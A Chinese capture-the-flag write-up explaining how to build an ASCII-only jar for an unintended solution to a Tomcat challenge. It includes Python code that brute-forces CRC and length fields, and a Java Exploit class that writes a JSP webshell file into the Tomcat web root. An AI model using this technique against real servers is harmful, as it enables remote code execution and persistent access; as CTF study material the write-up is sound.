0x00 背景 出题人的Writeup 当中提到了一个非预期解,上传一个ASCII jar并执行它来解题。思路都好理解,但如何构造这个特殊的jar,一笔带过了。文章里介绍的工具也是不能直接使用的。这篇文章主要是分享ASCII jar的构造思路。

在开始之前,我们先思考一个问题,为何需要控制字节在ASCII(0-127)之内呢?
这是因为题目写的文件内容是一个String而不是一个byte[],String的编码决定着它的byte[]。各类编码是可以兼容ASCII的,无论怎么编码转换,ASCII范围的字符二进制都可以做到不变。
所以该题最终需要控制jar的内容在0-127同时不包含被转义的&<'>"()字符。
0x01 构造思路 jar格式包含着各类信息,我们需要让每一部分都在允许的字节范围内。但每部分生成的算法并不相同,所以需要分别构造,最终合并成一个合法的jar。
一个简单的jar格式大概如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 def wrap_jar (raw_data,compressed_data,zip_entry_filename) : crc = zlib.crc32(raw_data) % pow(2 , 32 ) return ( b'PK\3\4' + binascii.unhexlify( '0a000000' + '080000000000' ) + struct.pack('<L' , crc) + struct.pack('<L' , len(compressed_data) % pow(2 , 32 )) + struct.pack('<L' , len(raw_data) % pow(2 , 32 )) + struct.pack('<H' , len(zip_entry_filename)) + b'\0\0' + zip_entry_filename + compressed_data + b'PK\1\2\0\0' + binascii.unhexlify( '0a000000' + '080000000000' ) + struct.pack('<L' , crc) + struct.pack('<L' , len(compressed_data) % pow(2 , 32 )) + struct.pack('<L' , len(raw_data) % pow(2 , 32 )) + struct.pack('<L' , len(zip_entry_filename)) + b'\0' * 10 + struct.pack('<L' , 0 ) + zip_entry_filename + b'PK\5\6\0\0\0\0\0\0' + struct.pack('<H' , 1 ) + struct.pack('<L' , len(zip_entry_filename) + 0x2e ) + struct.pack('<L' , len(compressed_data) + len(zip_entry_filename) + 0x1e ) + b'\0\0' )
要想让所有部分都在限定的ASCII范围,其实是需要如下7个部分要满足要求。
1 2 3 4 5 6 7 1. compressed_data2. struct.pack('<L' , crc)3. struct.pack('<L' , len(raw_data) % pow(2 , 32 ))4. struct.pack('<L' , len(compressed_data) % pow(2 , 32 ))5. struct.pack('<L' , len(zip_entry_filename))6. struct.pack('<L' , len(zip_entry_filename) + 0x2e )7. struct.pack('<L' , len(compressed_data) + len(filename) + 0x1e )
这里zip_entry_filename为Exploit.class的话,5和6是满足要求的。1条件中的compressed_data是deflate算法压缩后的数据,这部分是可以调用ascii-zip项目中的实现来构造的。所以还剩下4部分需要限定下。
1 2 3 4 1. struct.pack('<L' , crc)2. struct.pack('<L' , len(raw_data) % pow(2 , 32 ))3. struct.pack('<L' , len(compressed_data) % pow(2 , 32 ))4. struct.pack('<L' , len(compressed_data) + len(zip_entry_filename) + 0x1e )
一个文件的crc,raw_data和compressed_data之间都是互相有影响的。当然可以尝试寻找一个数学公式能表达它们的关系,最终计算出符合条件的jar格式。这个显然是优雅的,但是实现成本比较高。我最终采用的是往class不断填充垃圾数据,直到4个部分都符合要求。

0x02 编写爆破脚本 假设我们构造的jar是往web目录下写一个jsp,代码可以如下,其中paddingData字段是填充垃圾数据的地方。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import org.apache.jasper.compiler.StringInterpreter;import org.apache.jasper.compiler.StringInterpreterFactory;import java.io.FileOutputStream;public class Exploit implements StringInterpreter private static final String paddingData = "{PADDING_DATA}" ; public Exploit () throws Exception String shell = "<%out.println(\\" Exploit by c0ny1@sglab \\");%>" ; FileOutputStream fos = new FileOutputStream("/opt/tomcat/webapps/ROOT/shell.jsp" ); fos.write(shell.getBytes()); fos.close(); } @Override public String convertString (Class<?> c, String s, String attrName, Class<?> propEditorClass, boolean isNamedAttribute) return new StringInterpreterFactory.DefaultStringInterpreter().convertString(c,s,attrName,propEditorClass,isNamedAttribute); } }
使用上面作为模版代码,编写python脚本不断向paddingData字段填充垃圾数据,然后javac编译,最后计算class文件压缩之后是否符合条件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 from __future__ import print_functionimport timeimport osfrom compress import *allow_bytes = [] disallowed_bytes = [38 ,60 ,39 ,62 ,34 ,40 ,41 ] for b in range(0 ,128 ): if b in disallowed_bytes: continue allow_bytes.append(b) if __name__ == '__main__' : padding_char = 'A' raw_filename = 'Exploit.class' zip_entity_filename = 'Exploit.class' jar_filename = 'ascii01.jar' num = 1 while True : javaCode = """ java模版代码 """ padding_data = padding_char * num javaCode = javaCode.replace("{PADDING_DATA}" , padding_data) f = open('Exploit.java' , 'w' ) f.write(javaCode) f.close() time.sleep(0.1 ) os.system("javac -nowarn -g:none -source 1.5 -target 1.5 -cp jasper.jar Exploit.java" ) time.sleep(0.1 ) raw_data = bytearray(open(raw_filename, 'rb' ).read()) compressor = ASCIICompressor(bytearray(allow_bytes)) compressed_data = compressor.compress(raw_data)[0 ] crc = zlib.crc32(raw_data) % pow(2 , 32 ) st_crc = struct.pack('<L' , crc) st_raw_data = struct.pack('<L' , len(raw_data) % pow(2 , 32 )) st_compressed_data = struct.pack('<L' , len(compressed_data) % pow(2 , 32 )) st_cdzf = struct.pack('<L' , len(compressed_data) + len(zip_entity_filename) + 0x1e ) b_crc = isAllowBytes(st_crc, allow_bytes) b_raw_data = isAllowBytes(st_raw_data, allow_bytes) b_compressed_data = isAllowBytes(st_compressed_data, allow_bytes) b_cdzf = isAllowBytes(st_cdzf, allow_bytes) if b_crc and b_raw_data and b_compressed_data and b_cdzf: print('[+] CRC:{0} RDL:{1} CDL:{2} CDAFL:{3} Padding data: {4}*{5}' .format(b_crc, b_raw_data, b_compressed_data, b_cdzf, num, padding_char)) output = open(jar_filename, 'wb' ) output.write(wrap_jar(raw_data,compressed_data, zip_entity_filename.encode())) print('[+] Generate {0} success' .format(jar_filename)) break else : print('[-] CRC:{0} RDL:{1} CDL:{2} CDAFL:{3} Padding data: {4}*{5}' .format(b_crc, b_raw_data, b_compressed_data, b_cdzf, num, padding_char)) num = num + 1
我这边的编译环境是填充了248个A就满足要求了。
1 2 3 4 5 6 7 8 ➜ ascii-jar git:(master) ✗ python3 ascii-jar-1.py [-] CRC:False RDL:False CDL:True CDAFL:False Padding data: 1*A [-] CRC:False RDL:False CDL:True CDAFL:False Padding data: 2*A [-] CRC:False RDL:False CDL:True CDAFL:False Padding data: 3*A ...... [-] CRC:False RDL:True CDL:True CDAFL:True Padding data: 247*A [+] CRC:True RDL:True CDL:True CDAFL:True Padding data: 248*A [+] Generate ascii01.jar success

0x03 前后脏数据的处理 zip格式的文件都是支持前后加脏数据的,不过加脏数据之后需要修复下各类offset。可以使用zip命令进行修复,为了省事,这里我直接使用phith0n师傅的PaddingZip 项目来修复。
1 2 $ python3 paddingzip.py -i ascii01.jar -o payload.jar -p "DIRTY DATA AT THE BEGINNING " -a "C0NY1 DIRTY DATA AT THE END" file 'payload.jar' is generated
可能你会有疑问,为啥末尾的脏数据是C0NY1 + DIRTY DATA AT THE END。这是因为题目的代码,在获取参数时进行了trim操作。
trim操作会将字符串首尾小于或等于\u0020的字符清理掉,而正常的zip文件末尾都是00等空字节结尾的,这会导致末尾数据丢失。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public String trim () int len = value.length; int st = 0 ; char [] val = value; while ((st < len) && (val[st] <= ' ' )) { st++; } while ((st < len) && (val[len - 1 ] <= ' ' )) { len--; } return ((st > 0 ) || (len < value.length)) ? substring(st, len) : this ; }
为了解决这个问题,我们需要一个大于\u0020的字符插入结尾,比如C0NY1。
修改offset之后,使用hex编辑器把jar + C0NY1的数据抠出来就是最终要提交的payload了。
构造META-INF/resources/shell.jsp类型的ascii-jar更加简单,感兴趣的直接参考我github项目ascii-jar 当中ascii-jar-2.py的代码。
最后的利用步骤官方Writeup讲的很清楚,这里就不赘述了。
0x04 总结 综合来看WreckTheLine战队的解法,我认为是最好的,两个步骤直接搞定。官方writeup写入非法jar,业务重启会崩溃。Sauercloud战队使用的org.apache.jasper.compiler.StringInterpreter并不能通杀tomcat。
最后感谢作者提供了这么好的一道ctf题,一道好题就像是一部不错的悬疑片,环环相扣耐人寻味。哪怕是解决之后脑海里依然在思考这些trick在实战中的意义,比如jar中的META-INF/resources/目录是不是可以用来做权限维持?
0x05 参考资料